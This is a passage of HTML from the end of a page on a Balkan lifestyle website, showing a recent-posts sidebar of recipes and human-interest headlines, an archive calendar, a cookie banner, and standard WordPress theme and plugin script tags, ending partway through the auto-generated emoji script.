	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/virusi-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/strucnjaci-objasnili-kako-izbjeci-gripu-ovo-je-najrasireniji-mit-o-cjepivu/">Stručnjaci objasnili kako izbjeći gripu? Ovo je najrašireniji mit o cjepivu</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/punjeni-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/krompir-punjen-mlevenom-govedinom/">KROMPIR PUNJEN MLEVENOM GOVEDINOM</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koh-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/koh-sa-karamelom-recept-za-najsocniji-kolac-okupan-neodoljivim-prelivom/">KOH SA KARAMELOM: Recept za NAJSOČNIJI KOLAČ okupan neodoljivim prelivom</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618163494_1219013327026534_5110517822631885867_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/prodao-sam-vernost-za-dukat-i-shvatio-to-u-poslednjoj-sekundi/">Prodao sam vernost za dukat – i shvatio to u poslednjoj sekundi</a></h3><div class="entry-meta small"><span class="st-lp-time">21:43</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/622334250_1219093483685185_7139486560744617567_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sjetve-i-mrkve-izrastu-divovske/">OVO radim prije sjetve i mrkve izrastu divovske.</a></h3><div class="entry-meta small"><span class="st-lp-time">21:40</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/618535233_1219129890348211_5278533016993091494_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-sibice-i-voda-ono-sto-slijedi-iznenadi-svakoga/">Samo šibice i voda! Ono što slijedi iznenadi svakoga</a></h3><div class="entry-meta small"><span class="st-lp-time">21:39</span> <span clss="st-lp-date">24 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/mak-b-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mak-kocke-bez-brasna/">Mak kocke bez brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/koliko-k-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zagonetka-koja-je-zaludjela-korisnike-drustvenih-mreza-koliko-krugova-vidite-na-slici/">Zagonetka koja je zaludjela korisnike društvenih mreža: Koliko krugova vidite na slici?</a></h3><div class="entry-meta small"><span class="st-lp-time">23:17</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/limunska-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/limunska-pita-sa-keksom/">LIMUNSKA PITA SA KEKSOM</a></h3><div class="entry-meta small"><span class="st-lp-time">23:16</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/617528802_1214911160770084_922178970224073799_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-radim-prije-sadnje-i-glavice-luka-su-iznimno-krupne/">OVO radim prije sadnje i glavice luka su iznimno krupne</a></h3><div class="entry-meta small"><span class="st-lp-time">18:55</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615750646_1215160537411813_5167303482401888682_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/dijete-je-moralo-napisati-tipicna-imena-iz-raznih-drzava-morate-vidjeti-koja-je-navelo-za-hrvatsku/">Dijete je moralo napisati tipična imena iz raznih država, morate vidjeti koja je navelo za Hrvatsku</a></h3><div class="entry-meta small"><span class="st-lp-time">18:53</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/616795316_1215191450742055_1033456500869452952_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/samo-1-tanjir-bijelog-luka-moze-spasiti-cijeli-pcelinjak-nevjerovatno/">SAMO 1 tanjir bijelog luka može SPASITI cijeli pčelinjak – Nevjerovatno!</a></h3><div class="entry-meta small"><span class="st-lp-time">18:52</span> <span clss="st-lp-date">23 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/gvozde-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovo-su-najbolji-nacini-za-povecanje-unosa-gvozda/">Ovo su najbolji načini za povećanje unosa gvožđa</a></h3><div class="entry-meta small"><span class="st-lp-time">22:49</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/banana-h-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ovako-socan-banana-kruh-jos-niste-probali/">Ovako sočan banana kruh još niste probali</a></h3><div class="entry-meta small"><span class="st-lp-time">22:47</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/oreo-c-1-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/cokoladni-oreo-kolac/">ČOKOLADNI OREO KOLAČ</a></h3><div class="entry-meta small"><span class="st-lp-time">22:46</span> <span clss="st-lp-date">22 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/sardin-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/ova-riba-kosta-samo-jedan-evro-a-zdravije-od-nje-nema-bukvalno-menja-mozak/">Ova riba košta samo jedan evro, a zdravije od nje nema: &#8220;Bukvalno menja mozak&#8221;</a></h3><div class="entry-meta small"><span class="st-lp-time">22:02</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/kokos-mu-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/fini-muffini-od-kokosa-bez-trunke-brasna/">Fini muffini od kokosa bez trunke brašna</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/naizgled-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/naizgled-lagan-zadatak-zbunio-je-mnoge-znate-li-vi-rjesenje/">Naizgled lagan zadatak zbunio je mnoge: Znate li vi rješenje?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:01</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615616746_1215247127403154_1508156103439065076_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/milu-otac-napustio-sa-godinu-dana-majka-radila-2-posla-da-je-skoluje-za-lekara-a-25-godina-kasnije-stize-poziv-bolestan-sam-kceri-zelim-da-me-lecis/">Milu otac napustio sa godinu dana: Majka radila 2 posla da je školuje za lekara, a 25 godina kasnije stiže poziv ‘Bolestan sam, kćeri, želim da me lečiš’</a></h3><div class="entry-meta small"><span class="st-lp-time">14:53</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/615469293_1215274697400397_4756524858395001633_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/sin-stanislav-i-cerka-marina-smestili-su-me-u-staracki-dom-da-bi-mogli-da-prodaju-stan-nisu-ni-sanjali-kakvu-tajnu-cuvam-vec-30-godina/">Sin Stanislav i ćerka Marina smestili su me u starački dom da bi mogli da prodaju stan: Nisu ni sanjali kakvu tajnu čuvam već 30 godina</a></h3><div class="entry-meta small"><span class="st-lp-time">14:51</span> <span clss="st-lp-date">21 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.balkanplus.net/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.balkanplus.net/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.balkanplus.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://www.balkanplus.net/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://www.balkanplus.net/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td><a href="https://www.balkanplus.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td><a href="https://www.balkanplus.net/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->					</div>
				</div>
			</div>
		</main><!-- #main -->
	</div><!-- #theme-content -->
	<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"fc33d15afb","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"16963","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script defer src="https://www.balkanplus.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762980053" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var 